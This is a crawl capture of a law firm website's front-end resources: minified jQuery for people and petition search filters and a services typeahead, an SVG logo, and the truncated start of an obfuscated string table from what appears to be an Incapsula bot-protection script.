.filter-item").on("click",function(e){e.preventDefault(),e.stopPropagation(),a($(e.currentTarget),"categories"),f()}),$(".dropdown-menu-people-search-order").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-people-search-order .filter-item").on("click",function(e){var e=$(e.currentTarget),t=e.attr("data-value"),i=(e.attr("data-title"),e.find("input"));return $(".dropdown-toggle-order-label").html(e.text()),-1<(e=p.indexOf(t))?(p.splice(e,1),setTimeout(function(){i.prop("checked",!1)},0)):((p=[]).push(t),setTimeout(function(){i.prop("checked",!0)},0)),o.sort=p,f(),!1}),$(".section-people-search-filters-clear").on("click",function(){return $(".people-letters-filter > li").removeClass("active"),$(".people-letters-filter > li:first-child").addClass("active"),r=[],l=[],c=[],d=[],u=[],p=[],h=[],o.ser=[],o.ind=[],o.reg=[],o.loc=[],o.tit=[],o.sort=[],o.key=[],m(),$(".section-people-search-filter-elements").empty(),$("input:checkbox").prop("checked",!1),f(),!1}),$(document).on("click",".people-filter-element > i",function(e){e.preventDefault();var e=$(this).parent().data("filter"),t=$(this).parent().data("value");return $("."+e+' .filter-item[data-value="'+t+'"]').trigger("click"),!1}),$(".people-letters-filter > li").on("click",function(){$(".people-letters-filter > li").removeClass("active"),$(this).addClass("active");var e=$(".people-letters-filter > li.active").data("value");(h=[]).push(e),o.key=h,f()}),$(".section-people-search-filters-mobile-open").on("click",function(e){e.preventDefault(),$(".section-people-search-filters").toggle()}),$(".related-services").on("click",function(e){e.preventDefault();var t,e=$(".section-people-individual-left"),i=$(".section-people-individual-right");$(".related-services").offset();$(".section-people-individual-right-box-related-services").hasClass("active")?($(".section-people-individual-right-box-related-services").removeClass("active"),$(".related-services-content-header").hide(),$(".related-services-content").hide(),$(".section-people-individual-right-box-related-services").css("margin-top",0),e.css({height:"auto",overflow:"visible"})):(t=$(".section-people-individual-right-box-general-elements").position().top-$(".section-people-individual-right-box-related-services").position().top,$(".section-people-individual-right-box-related-services").addClass("active"),$(".related-services-content-header").show(),$(".related-services-content").show(),$(".section-people-individual-right-box-related-services").css("margin-top",t+"px"),i.height()>e.height()&&e.css({height:i.height()+"px"}))})}),$(document).ready(function(){var e,t,i,n,o={ser:[],ind:[],reg:[],ins:[]},r=[],l=[],c=[],d=[];if(0<=top.location.href.indexOf("/petitions/?")&&0<window.location.search.substring(1).length){var s,a,u=window.location.search.substring(1).split("&");for(a=0;a<u.length;a++)"ser"===(s=u[a].split("="))[0]&&$.each(s[1].split(","),function(e,t){p($('.dropdown-menu-petitions-search-services a[data-value="'+t+'"]'),"services")}),"ind"===s[0]&&$.each(s[1].split(","),function(e,t){p($('.dropdown-menu-petitions-search-industries a[data-value="'+t+'"]'),"industries")}),"reg"===s[0]&&$.each(s[1].split(","),function(e,t){p($('.dropdown-menu-petitions-search-regional-markets a[data-value="'+t+'"]'),"regional-markets")}),"ins"===s[0]&&$.each(s[1].split(","),function(e,t){p($('.dropdown-menu-petitions-search-categories a[data-value="'+t+'"]'),"petition-categories")});m()}function p(e,t){var i,n=e.attr("data-value"),s=e.attr("data-title"),a=e.find("input");"services"==t&&(-1<(i=r.indexOf(n))?(r.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-petitions-search-filter-elements").find('[data-filter="dropdown-menu-petitions-search-services"][data-value='+n+"]").remove()):(r.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-petitions-search-filter-elements").append('<a class="btn btn-filter petitions-filter-element" data-value="'+n+'" data-filter="dropdown-menu-petitions-search-services">'+s+' <i class="fa fa-remove"></i></a>')),o.ser=r),"industries"==t&&(-1<(i=l.indexOf(n))?(l.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-petitions-search-filter-elements").find('[data-filter="dropdown-menu-petitions-search-industries"][data-value='+n+"]").remove()):(l.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-petitions-search-filter-elements").append('<a class="btn btn-filter petitions-filter-element" data-value="'+n+'" data-filter="dropdown-menu-petitions-search-industries">'+s+' <i class="fa fa-remove"></i></a>')),o.ind=l),"regional-markets"==t&&(-1<(i=c.indexOf(n))?(c.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-petitions-search-filter-elements").find('[data-filter="dropdown-menu-petitions-search-regional-markets"][data-value='+n+"]").remove()):(c.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-petitions-search-filter-elements").append('<a class="btn btn-filter petitions-filter-element" data-value="'+n+'" data-filter="dropdown-menu-petitions-search-regional-markets">'+s+' <i class="fa fa-remove"></i></a>')),o.reg=c),"petition-categories"==t&&(-1<(i=d.indexOf(n))?(d.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-petitions-search-filter-elements").find('[data-filter="dropdown-menu-petitions-search-categories"][data-value='+n+"]").remove()):(d.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-petitions-search-filter-elements").append('<a class="btn btn-filter petitions-filter-element" data-value="'+n+'" data-filter="dropdown-menu-petitions-search-categories">'+s+' <i class="fa fa-remove"></i></a>')),o.ins=d)}function h(){var e=new UrlBuilder(window.location.href.split("?")[0]+"?");e.updateUrlParameter(o.ser,"ser"),e.updateUrlParameter(o.ind,"ind"),e.updateUrlParameter(o.reg,"reg"),e.updateUrlParameter(o.ins,"ins"),window.history.pushState(null,null,e.getUrl())}function m(){h(),$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"PetitionsSearchWithFiltersAjax"},success:function(e){$(".section-petitions-search-results-content").html(e);e=document.querySelector(".ajax-load-more-wrap");ajaxloadmore.start(e),$(".section-petitions-landing-content").hide(),$(".section-petitions-search-results").show(),$("html, body").animate({scrollTop:$(".section-petitions-search-filters").offset().top-72},1e3)},error:function(e){alert(e)}})}function f(){r=[],l=[],c=[],d=[],o.ser=[],o.ind=[],o.reg=[],o.ins=[],h(),$(".section-petitions-search-filter-elements").empty(),$("input:checkbox").prop("checked",!1)}$(".dropdown-menu-petitions-search-services").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-petitions-search-services a").on("click",function(e){p($(e.currentTarget),"services"),m()}),$(".dropdown-menu-petitions-search-industries").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-petitions-search-industries a").on("click",function(e){p($(e.currentTarget),"industries"),m()}),$(".dropdown-menu-petitions-search-regional-markets").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-petitions-search-regional-markets a").on("click",function(e){p($(e.currentTarget),"regional-markets"),m()}),$(".dropdown-menu-petitions-search-categories").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-petitions-search-categories a").on("click",function(e){p($(e.currentTarget),"petition-categories"),m()}),$(document).on("click",".petitions-filter-element > i",function(e){var t=$(this).parent().data("filter"),i=$(this).parent().data("value");return $("."+t+' a[data-value="'+i+'"]').click(),m(),!1}),$(".section-petitions-search-filters-clear").on("click",function(){return f(),$(".section-petitions-landing-content").show(),$(".section-petitions-search-results").hide(),!1}),$(".section-petitions-search-filters-mobile-open").on("click",function(e){e.preventDefault(),$(".section-petitions-search-filters").toggle()}),$(".btn-show-all-petitions").on("click",function(e){e.preventDefault(),f(),m($(this).data("type"))}),$(".js-tablet-of-content a").on("click",function(e){e.preventDefault();var e=$(this).attr("href"),t=$(e).offset().top,i=window.location.pathname.split("/#")[0];window.history.pushState("","",i+e),window.scroll({top:t-170})}),$(".section-petitions-individual-article").length&&(i=$(".section-petitions-individual-article").text().replace(/\s+/g," ").split(" ").length,e=$(".read-time-js"),t=$("html").attr("lang"),n={"en-US":"Reading Time: ","de-DE":"Lesezeit: ","fr-FR":"Temps de lecture: ","it-IT":"Tempo di lettura: "},(i=i/200)<1?e.html(n[t]+{"en-US":"less than a minute","de-DE":"weniger als 1 minute","fr-FR":"moins de 1 minute","it-IT":"meno di un minuto"}[t]):1==i?e.html(n[t]+Math.round(i)+{"en-US":" minute","de-DE":" minute","fr-FR":" minute","it-IT":" minuto"}[t]):e.html(n[t]+Math.round(i)+{"en-US":" minutes","de-DE":" minuten","fr-FR":" minutes","it-IT":" minuti"}[t]))}),$(document).ready(function(){$(".search-for-services").on("keyup",function(){1<$(".search-for-services").val().length?$(".search-for-services-btn").prop("disabled",!1):$(".search-for-services-btn").prop("disabled",!0)}),$(".search-for-services").length&&($(".search-for-services-btn").prop("disabled",!0),$(".search-for-services").typeahead({minLength:2,order:"asc",hint:!0,dynamic:!0,group:{template:function(e){return"services"==e.group?'<h2 class="typeahead__display__group">Services</h2>':'<h2 class="typeahead__display__group">Related Services</h2>'}},maxItem:10,maxItemPerGroup:5,emptyTemplate:'No results using the "{{query}}" keyword(s).',template:function(e,t){var i='<span class="typeahead__display">{{title}}</span>';return i="relatedServices"==t.group?'<span class="typeahead__display__normal">{{title}}</span>':i},source:{services:{display:["title"],ajax:{type:"GET",url:WpUtils.ajaxurl,data:{action:"ListAllServicesAjax",searchValue:"{{query}}",lang:WpUtils.language},path:"services"}},relatedServices:{display:["title"],ajax:{type:"GET",url:WpUtils.ajaxurl,data:{action:"ListAllServicesAjax",searchValue:"{{query}}"},path:"relatedServices"}}},callback:{onCancel:function(e,t){searchFilter="",$(".search-for-services-btn").prop("disabled",!0)},onSubmit:function(e,t,i,n){n.preventDefault(),0<$(".search-for-services").val().length&&(searchFilter=$(".search-for-services").val(),searchlang=$(".js-lang-input").val(),window.location.href="/?s="+searchFilter+"&filter=services&lang="+searchlang)},onClick:function(e,t,i,n){window.location.href=i.url},onLayoutBuiltBefore:function(e,t,i,n){if(n)return 0==i.length&&$(".typeahead__empty").hide(),n.append('<li class="typeahead__display__more_results"><button type="submit">Search More Results</button></li>')}}})),$(".js-services-ajax").on("click",function(e){var t=$(this).data("id");576<$(document).width()&&(e.preventDefault(),$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"ListByCategoryIdAjax",post_id:t},success:function(e){$(".services-content").html(e),$(".post-content-text").children().hide(),$(".post-content-text").children().slice(0,2).show()},error:function(e){alert(e)}}))}),$("#modalVideo").on("hide.bs.modal",function(e){var e=$(e.delegateTarget).find("iframe"),t=e.attr("src");e.attr("src","/empty.html"),e.attr("src",t)}),$(document).mouseup(function(e){var t=$("#slide-navbar-collapse");t.is(e.target)||0!==t.has(e.target).length||t.hide()}),$("#navbardrop").on("click",function(){$(".dropdown-toggle-arrow").hasClass("active")?($(".dropdown-toggle-arrow").removeClass("active"),$(".dropdown-toggle").removeClass("active")):($(".dropdown-toggle-arrow").addClass("active"),$(".dropdown-toggle").addClass("active"))}),$(".btn-meet-our-people-services").on("click",function(e){e.preventDefault(),val=$(this).attr("data-id");e=$(this).attr("data-language");0<=window.location.pathname.indexOf("regional-markets")?window.location.href="en"==e?"/people?reg="+val:"/"+e+"/people?reg="+val:window.location.href="en"==e?"/people?ser="+val:"/"+e+"/people?ser="+val})}),UrlBuilder.prototype.getUrl=function(){return this.url},UrlBuilder.prototype.addElement=function(e){this.url+=e},UrlBuilder.prototype.updateUrlParameter=function(i,e){var n;0<i.length&&((n=this).validateUrl(),n.addElement(e+"="),$.each(i,function(e,t){n.addElement(t),e!=i.length-1&&n.addElement(",")}))},UrlBuilder.prototype.updateUrlUtmParameter=function(e,t){0<e.length&&(this.validateUrl(),this.addElement(t+"="),this.addElement(e))},UrlBuilder.prototype.validateUrl=function(){this.url!=this.originalUrl&&this.addElement("&")},String.prototype.hashCode=function(){var e,t=0;if(0!==this.length)for(e=0;e<this.length;e++)t=(t<<7)-t+this.charCodeAt(e),t|=0;return t};

--- FILE ---
content_type: image/svg+xml
request_url: https://d1198w4twoqz7i.cloudfront.net/wp-content/uploads/2025/08/04052538/footer_logo.svg
body_size: 556
content:
<svg width="49" height="49" viewBox="0 0 49 49" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.2289 24.7029L18.5419 35.0115H12.2289V24.7029ZM31.887 34.9848H36.5751V14.3145H31.887V34.9848ZM11.9891 14.3145L25.1479 35.7573L27.4919 30.1635L17.7694 14.3145H11.9891ZM48.2422 24.916C48.2422 38.1546 37.4808 48.916 24.2422 48.916C11.0036 48.916 0.242188 38.1546 0.242188 24.916C0.242188 11.6774 11.0036 0.916016 24.2422 0.916016C37.4542 0.916016 48.2422 11.6774 48.2422 24.916ZM45.685 24.916C45.685 13.0892 36.0424 3.44654 24.2156 3.44654C12.3887 3.44654 2.74607 13.0892 2.74607 24.916C2.74607 36.7429 12.3887 46.3855 24.2156 46.3855C36.069 46.3855 45.685 36.7695 45.685 24.916Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mwe.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1195532787
body_size: 19686
content:
var _0x9cc1=['\x77\x71\x72\x44\x6a\x73\x4b\x62','\x77\x6f\x76\x44\x68\x30\x77\x3d','\x59\x38\x4f\x46\x4f\x63\x4b\x77','\x77\x34\x58\x43\x71\x67\x55\x3d','\x77\x6f\x6e\x44\x70\x79\x45\x35\x4e\x55\x4d\x52\x77\x35\x49\x67\x77\x34\x44\x44\x70\x73\x4f\x61\x53\x67\x3d\x3d','\x77\x37\x4c\x44\x76\x68\x38\x3d','\x77\x70\x44\x43\x6f\x58\x45\x3d','\x50\x73\x4b\x4e\x77\x71\x41\x3d','\x77\x37\x5a\x79\x77\x34\x72\x43\x68\x32\x66\x44\x6a\x38\x4f\x41\x77\x70\x37\x44\x6a\x42\x4c\x43\x75\x31\x41\x63\x77\x34\x44\x43\x6a\x63\x4b\x47\x61\x44\x46\x5a\x4d\x73\x4b\x62\x4b\x63\x4f\x4e\x55\x6d\x44\x44\x69\x6a\x2f\x44\x67\x77\x52\x35\x77\x37\x41\x5a\x77\x34\x48\x43\x6b\x67\x3d\x3d','\x77\x72\x74\x5a\x77\x36\x7a\x43\x69\x41\x3d\x3d','\x65\x6e\x46\x6a\x45\x53\x6e\x44\x74\x63\x4b\x58','\x4f\x73\x4b\x71\x77\x71\x55\x3d','\x59\x48\x31\x2b\x42\x69\x66\x44\x70\x51\x3d\x3d','\x4e\x4d\x4f\x77\x4c\x30\x68\x49\x42\x73\x4f\x49\x77\x71\x59\x3d','\x77\x35\x76\x44\x76\x73\x4b\x31\x77\x71\x50\x43\x75\x63\x4f\x70\x62\x67\x3d\x3d','\x77\x71\x78\x44\x77\x36\x66\x43\x6a\x47\x4c\x44\x68\x38\x4f\x65\x77\x6f\x6a\x44\x6e\x51\x3d\x3d','\x57\x31\x34\x73\x77\x34\x50\x44\x69\x6c\x58\x43\x6e\x77\x3d\x3d','\x77\x37\x54\x43\x6a\x63\x4f\x5a','\x77\x6f\x41\x36\x77\x36\x52\x79\x77\x36\x6e\x43\x76\x63\x4b\x42\x56\x57\x6b\x3d','\x4d\x38\x4b\x72\x77\x71\x45\x36\x4e\x38\x4b\x65\x58\x4d\x4b\x58\x77\x37\x54\x44\x69\x57\x56\x2b\x4e\x68\x49\x39\x4c\x56\x6f\x6d','\x54\x58\x6b\x50\x77\x36\x6b\x3d','\x77\x6f\x77\x32\x4e\x73\x4b\x48\x77\x70\x38\x51\x77\x36\x6b\x3d','\x77\x36\x42\x51\x48\x57\x63\x73\x64\x38\x4f\x4f\x77\x72\x77\x69\x77\x36\x56\x66\x54\x57\x68\x6a\x48\x41\x3d\x3d','\x77\x37\x4d\x50\x77\x37\x4a\x6f\x77\x71\x41\x3d','\x77\x6f\x63\x32\x4c\x4d\x4b\x30\x77\x6f\x49\x56','\x52\x38\x4b\x69\x77\x36\x76\x43\x6c\x78\x6a\x44\x6b\x33\x6a\x44\x6e\x57\x6f\x4f\x57\x4d\x4b\x2b\x77\x35\x68\x70\x46\x7a\x33\x43\x73\x73\x4b\x77\x4a\x54\x62\x43\x70\x38\x4b\x6c\x77\x34\x4c\x43\x72\x77\x66\x44\x70\x63\x4f\x73\x46\x4d\x4f\x33\x47\x45\x44\x43\x6a\x38\x4b\x49\x56\x53\x5a\x63\x77\x34\x6e\x43\x6d\x38\x4b\x68\x55\x73\x4b\x6a\x77\x34\x6e\x44\x74\x68\x44\x43\x73\x63\x4b\x4e\x77\x37\x70\x66\x4e\x77\x73\x55\x53\x67\x77\x59\x77\x71\x45\x6d\x5a\x63\x4f\x4a\x77\x36\x33\x43\x75\x55\x6a\x44\x67\x31\x72\x43\x6e\x67\x3d\x3d','\x54\x31\x37\x44\x6f\x41\x3d\x3d','\x59\x73\x4b\x35\x77\x37\x6f\x70\x59\x38\x4b\x48\x4f\x4d\x4b\x35\x77\x6f\x2f\x44\x74\x6a\x6c\x76\x63\x41\x46\x6b\x4e\x41\x45\x3d','\x77\x72\x73\x72\x77\x37\x63\x2f\x77\x6f\x63\x3d','\x77\x6f\x44\x43\x75\x33\x4d\x75\x77\x71\x62\x44\x6e\x4d\x4f\x42\x5a\x53\x6b\x55','\x77\x72\x56\x72\x77\x35\x55\x3d','\x4e\x63\x4b\x74\x77\x71\x4d\x6e\x45\x73\x4b\x50','\x77\x36\x37\x44\x71\x58\x38\x3d','\x77\x72\x70\x46\x77\x36\x4c\x43\x6d\x30\x58\x44\x6d\x67\x3d\x3d','\x49\x38\x4b\x71\x77\x72\x67\x3d','\x77\x71\x48\x43\x68\x38\x4b\x49','\x77\x34\x2f\x44\x71\x55\x51\x3d','\x77\x71\x6e\x43\x6c\x63\x4f\x61','\x45\x63\x4b\x58\x77\x70\x4d\x6d\x56\x4d\x4f\x53','\x77\x37\x46\x70\x77\x72\x41\x3d','\x77\x70\x50\x44\x68\x4d\x4b\x71\x77\x70\x50\x44\x6c\x44\x4a\x67\x77\x34\x66\x44\x67\x47\x45\x3d','\x77\x71\x54\x43\x71\x4d\x4f\x57\x4c\x38\x4b\x67\x50\x51\x3d\x3d','\x77\x71\x66\x44\x6d\x6b\x59\x3d','\x5a\x4d\x4b\x45\x77\x34\x4d\x3d','\x77\x72\x46\x45\x53\x6d\x6c\x59\x5a\x4d\x4b\x62\x77\x71\x56\x54\x77\x36\x30\x3d','\x77\x6f\x6c\x2f\x5a\x38\x4b\x7a\x77\x72\x4c\x43\x68\x41\x3d\x3d','\x77\x35\x72\x44\x74\x63\x4b\x77','\x58\x6a\x50\x43\x76\x63\x4b\x49\x77\x35\x72\x44\x6d\x41\x3d\x3d','\x77\x72\x74\x43\x54\x41\x3d\x3d','\x77\x72\x34\x5a\x77\x70\x34\x3d','\x77\x6f\x6a\x44\x73\x53\x38\x3d','\x77\x71\x4a\x6b\x5a\x41\x3d\x3d','\x77\x70\x7a\x44\x6f\x6c\x34\x33\x77\x36\x68\x44','\x77\x34\x4c\x44\x6a\x31\x49\x3d','\x77\x71\x6f\x2f\x77\x37\x41\x3d','\x77\x34\x67\x4d\x77\x37\x77\x3d','\x4c\x7a\x63\x31','\x77\x34\x54\x44\x6f\x6c\x49\x63\x77\x72\x54\x44\x73\x67\x3d\x3d','\x77\x71\x31\x2f\x58\x67\x3d\x3d','\x77\x36\x67\x69\x77\x71\x34\x53\x77\x36\x6a\x44\x70\x67\x3d\x3d','\x77\x70\x50\x43\x74\x38\x4b\x6f','\x77\x37\x4c\x44\x68\x33\x6f\x3d','\x77\x70\x72\x43\x74\x6e\x30\x3d','\x46\x56\x4a\x63\x49\x73\x4b\x5a\x77\x70\x72\x43\x74\x51\x68\x6f\x52\x63\x4f\x43','\x4a\x63\x4b\x31\x77\x71\x34\x38\x4a\x77\x3d\x3d','\x77\x37\x41\x66\x77\x35\x66\x44\x71\x38\x4f\x4a\x5a\x67\x3d\x3d','\x77\x6f\x4c\x44\x6a\x45\x77\x37\x47\x6b\x33\x43\x6b\x47\x63\x42\x56\x4d\x4b\x75\x64\x38\x4f\x36\x64\x77\x3d\x3d','\x4a\x73\x4f\x6c\x50\x41\x3d\x3d','\x77\x35\x54\x44\x74\x4d\x4b\x31\x77\x72\x66\x43\x6f\x73\x4f\x74','\x77\x35\x72\x43\x73\x41\x44\x43\x72\x46\x4c\x43\x6a\x51\x3d\x3d','\x77\x70\x66\x43\x69\x73\x4b\x61\x77\x37\x67\x49\x4c\x6b\x38\x3d','\x65\x73\x4f\x66\x4d\x73\x4b\x74\x50\x68\x49\x3d','\x77\x6f\x72\x44\x68\x57\x59\x3d','\x77\x36\x49\x6b\x77\x71\x73\x46\x77\x35\x48\x44\x6e\x57\x59\x3d','\x4a\x57\x52\x56\x77\x71\x77\x62\x64\x41\x3d\x3d','\x58\x4d\x4f\x6e\x5a\x47\x6b\x3d','\x77\x34\x6e\x44\x72\x73\x4b\x6a\x50\x55\x52\x4c','\x65\x73\x4f\x61\x50\x4d\x4b\x33\x50\x67\x3d\x3d','\x77\x70\x59\x56\x54\x38\x4b\x6c\x64\x67\x3d\x3d','\x44\x47\x4c\x43\x6f\x4d\x4f\x4c\x77\x71\x50\x44\x6b\x41\x63\x71\x77\x35\x76\x43\x6b\x38\x4b\x39\x77\x71\x77\x4b\x58\x63\x4b\x74\x77\x35\x76\x43\x6d\x79\x2f\x44\x6e\x73\x4b\x6f\x77\x70\x52\x38\x54\x4d\x4b\x45\x55\x38\x4b\x49\x65\x77\x56\x2b\x56\x53\x66\x44\x70\x38\x4f\x32\x65\x58\x39\x4c\x61\x48\x55\x55\x77\x37\x33\x44\x72\x73\x4b\x34\x77\x6f\x44\x44\x74\x48\x6b\x4a\x54\x38\x4b\x39\x48\x67\x3d\x3d','\x64\x63\x4b\x51\x77\x34\x54\x43\x75\x69\x6b\x3d','\x77\x6f\x78\x6a\x77\x37\x51\x3d','\x58\x73\x4f\x30\x59\x77\x3d\x3d','\x54\x6b\x4c\x44\x68\x38\x4f\x55\x77\x72\x4e\x4d','\x77\x72\x37\x43\x72\x73\x4f\x36','\x5a\x32\x34\x64\x77\x34\x58\x44\x6b\x56\x54\x43\x6a\x48\x38\x3d','\x77\x72\x4c\x43\x74\x4d\x4b\x64','\x77\x34\x4c\x44\x69\x63\x4b\x73\x4b\x4d\x4f\x59\x77\x72\x56\x63\x52\x6d\x2f\x43\x6e\x57\x50\x43\x6e\x4d\x4b\x71\x49\x57\x73\x41\x42\x45\x48\x44\x74\x38\x4f\x36\x77\x70\x67\x4a\x59\x38\x4b\x39\x56\x38\x4b\x45\x77\x72\x56\x4b\x77\x34\x50\x44\x69\x77\x56\x41\x4a\x4d\x4b\x45\x43\x4d\x4b\x5a\x77\x35\x74\x37\x41\x63\x4f\x42','\x4e\x4d\x4b\x46\x77\x6f\x4d\x3d','\x77\x6f\x49\x2b\x77\x37\x78\x38\x77\x37\x72\x43\x74\x41\x3d\x3d','\x77\x71\x2f\x43\x69\x38\x4b\x73','\x77\x70\x2f\x43\x6f\x38\x4f\x30','\x77\x34\x67\x56\x77\x35\x6e\x44\x67\x41\x3d\x3d','\x77\x6f\x2f\x44\x76\x30\x77\x74','\x77\x70\x2f\x44\x73\x77\x49\x3d','\x77\x71\x68\x41\x77\x37\x41\x3d','\x77\x37\x6f\x5a\x77\x37\x4d\x3d','\x77\x70\x7a\x44\x75\x54\x30\x3d','\x77\x71\x39\x42\x77\x37\x6f\x3d','\x77\x72\x48\x43\x72\x4d\x4f\x4f','\x77\x71\x30\x50\x77\x34\x77\x3d','\x77\x71\x44\x44\x6f\x58\x34\x3d','\x77\x70\x50\x44\x72\x31\x45\x69\x77\x35\x31\x66','\x77\x72\x39\x70\x77\x72\x4c\x43\x6f\x46\x59\x68\x77\x72\x52\x6f','\x77\x70\x54\x44\x6f\x73\x4f\x6d','\x56\x30\x49\x55','\x41\x63\x4b\x4b\x77\x70\x41\x6e\x59\x63\x4f\x55','\x55\x6d\x30\x36','\x77\x34\x48\x43\x6a\x73\x4f\x51\x77\x36\x50\x43\x75\x4d\x4f\x6c\x5a\x63\x4f\x44\x4e\x63\x4b\x63\x4d\x6c\x38\x49\x77\x6f\x42\x43\x46\x53\x73\x45\x77\x37\x6a\x44\x74\x4d\x4b\x61\x62\x73\x4b\x54\x77\x36\x58\x44\x76\x63\x4f\x50\x77\x70\x6f\x62\x77\x6f\x76\x44\x71\x73\x4f\x5a\x55\x52\x6a\x44\x76\x38\x4f\x55\x77\x72\x45\x77\x77\x70\x4a\x6a\x5a\x77\x3d\x3d','\x56\x6d\x5a\x69\x41\x7a\x45\x3d','\x77\x72\x56\x49\x77\x36\x33\x43\x6a\x6e\x44\x44\x68\x67\x3d\x3d','\x77\x72\x66\x43\x6a\x73\x4b\x53','\x61\x73\x4b\x46\x77\x34\x62\x43\x74\x43\x6e\x44\x76\x51\x3d\x3d','\x77\x6f\x7a\x43\x6e\x33\x77\x3d','\x77\x6f\x30\x7a\x77\x37\x4e\x70\x77\x34\x33\x43\x73\x38\x4b\x52\x58\x31\x72\x44\x6d\x77\x3d\x3d','\x77\x37\x49\x63\x77\x37\x4c\x43\x69\x56\x6c\x48\x46\x44\x51\x57\x56\x77\x3d\x3d','\x77\x6f\x31\x54\x56\x51\x3d\x3d','\x77\x70\x4c\x43\x67\x63\x4b\x51\x77\x37\x6f\x45\x43\x51\x3d\x3d','\x56\x55\x45\x2b\x4b\x73\x4f\x59\x77\x6f\x2f\x44\x71\x52\x4d\x3d','\x77\x6f\x37\x43\x69\x38\x4b\x4f','\x77\x71\x6a\x43\x70\x38\x4b\x48\x77\x70\x44\x44\x75\x73\x4b\x72','\x45\x63\x4b\x58\x77\x70\x4d\x6d\x56\x73\x4f\x4a\x44\x4d\x4f\x44\x77\x35\x56\x71','\x46\x38\x4f\x35\x41\x51\x3d\x3d','\x65\x54\x72\x43\x71\x4d\x4b\x66','\x77\x72\x66\x43\x70\x38\x4b\x64\x77\x71\x50\x44\x70\x38\x4b\x75\x4c\x51\x3d\x3d','\x77\x72\x44\x44\x76\x42\x41\x3d','\x4e\x38\x4f\x36\x4f\x47\x6c\x4d\x44\x73\x4f\x44','\x77\x71\x64\x2f\x42\x51\x3d\x3d','\x77\x71\x33\x44\x67\x79\x38\x3d','\x77\x36\x66\x43\x73\x46\x70\x38\x41\x30\x72\x43\x67\x57\x4d\x43\x4e\x67\x3d\x3d','\x42\x73\x4b\x51\x77\x72\x55\x5a\x51\x63\x4f\x31\x48\x4d\x4f\x55\x77\x37\x31\x77\x77\x34\x67\x3d','\x4d\x38\x4f\x77\x49\x31\x5a\x4d\x42\x67\x3d\x3d','\x77\x72\x6c\x6b\x43\x41\x3d\x3d','\x77\x6f\x59\x76\x52\x77\x3d\x3d','\x77\x6f\x30\x44\x57\x77\x3d\x3d','\x77\x35\x6f\x62\x77\x37\x67\x3d','\x77\x70\x4c\x44\x70\x52\x4c\x43\x76\x6c\x4c\x43\x6c\x38\x4f\x48\x56\x77\x3d\x3d','\x77\x37\x44\x44\x70\x63\x4b\x71','\x77\x34\x2f\x43\x75\x73\x4f\x78','\x77\x71\x4d\x69\x77\x34\x63\x3d','\x77\x71\x4a\x4f\x53\x41\x3d\x3d','\x77\x6f\x34\x52\x4a\x67\x3d\x3d','\x48\x53\x67\x6d','\x77\x34\x48\x44\x6a\x30\x59\x3d','\x77\x37\x50\x44\x68\x31\x41\x3d','\x77\x36\x67\x6c\x77\x71\x45\x54\x77\x35\x33\x44\x6f\x48\x55\x63\x5a\x4d\x4f\x75\x77\x6f\x41\x3d','\x4e\x4d\x4f\x36\x4c\x6b\x68\x43\x42\x4d\x4f\x44\x77\x71\x41\x3d','\x77\x34\x45\x56\x77\x35\x37\x44\x6e\x63\x4f\x46\x5a\x41\x64\x36\x77\x6f\x33\x43\x69\x41\x73\x3d','\x77\x34\x50\x44\x72\x31\x45\x62\x77\x70\x4c\x44\x6f\x58\x77\x77','\x77\x36\x42\x50\x77\x70\x4d\x3d','\x77\x6f\x66\x43\x68\x63\x4b\x34','\x51\x73\x4b\x42\x77\x35\x7a\x43\x74\x67\x3d\x3d','\x77\x72\x42\x71\x57\x4d\x4b\x4b\x77\x71\x4c\x44\x6a\x63\x4f\x64','\x77\x36\x33\x44\x70\x38\x4b\x42','\x77\x37\x7a\x43\x76\x73\x4f\x64\x77\x6f\x76\x43\x76\x73\x4b\x2f\x66\x38\x4f\x61\x64\x46\x6e\x44\x75\x44\x39\x59\x77\x70\x49\x6b\x77\x37\x66\x43\x70\x41\x3d\x3d','\x77\x34\x76\x44\x6f\x63\x4b\x33\x77\x72\x6e\x43\x6f\x67\x3d\x3d','\x66\x58\x74\x35\x44\x41\x3d\x3d','\x77\x72\x70\x44\x58\x77\x3d\x3d','\x77\x34\x66\x43\x6d\x38\x4f\x67\x77\x35\x6a\x44\x6b\x67\x68\x76\x77\x34\x58\x43\x74\x69\x4c\x43\x6f\x77\x41\x6f\x63\x33\x4c\x44\x74\x47\x66\x44\x73\x44\x33\x43\x74\x38\x4f\x41\x77\x37\x76\x43\x69\x73\x4b\x6b\x52\x4d\x4b\x76\x77\x6f\x31\x67\x77\x36\x56\x73\x77\x71\x56\x57\x77\x34\x58\x44\x75\x73\x4f\x67\x77\x36\x6c\x54\x77\x36\x6a\x44\x74\x78\x73\x3d','\x77\x36\x30\x7a\x77\x36\x30\x3d','\x77\x37\x77\x34\x77\x36\x41\x3d','\x5a\x58\x30\x56\x77\x36\x73\x45\x77\x36\x73\x3d','\x62\x47\x41\x53\x77\x37\x38\x45\x77\x37\x41\x3d','\x61\x31\x55\x43','\x51\x45\x45\x38','\x52\x41\x6e\x43\x71\x43\x34\x53\x61\x73\x4b\x6a\x77\x70\x55\x58','\x51\x48\x59\x50','\x77\x6f\x62\x43\x6b\x4d\x4b\x49','\x77\x71\x4c\x44\x6d\x6b\x50\x43\x76\x38\x4f\x2f','\x77\x71\x76\x43\x70\x63\x4f\x5a\x4f\x73\x4b\x56\x49\x51\x3d\x3d','\x64\x52\x30\x41\x77\x72\x48\x44\x6d\x4d\x4b\x69','\x50\x4d\x4f\x36\x49\x6c\x70\x52\x43\x77\x3d\x3d','\x61\x48\x51\x55','\x4e\x47\x46